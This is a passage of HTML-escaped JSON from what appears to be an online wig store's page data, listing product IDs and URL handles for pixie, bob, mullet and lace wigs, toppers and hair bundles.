pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-